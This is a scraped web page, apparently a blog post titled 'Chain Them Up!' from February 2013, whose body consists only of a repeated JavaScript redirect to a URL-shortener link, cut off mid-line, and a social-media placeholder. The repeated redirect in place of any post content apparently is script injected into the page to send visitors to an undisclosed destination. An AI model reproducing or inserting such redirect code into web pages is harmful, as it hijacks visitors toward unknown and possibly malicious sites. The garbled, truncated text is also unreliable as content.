
Chain Them Up!
February 14, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS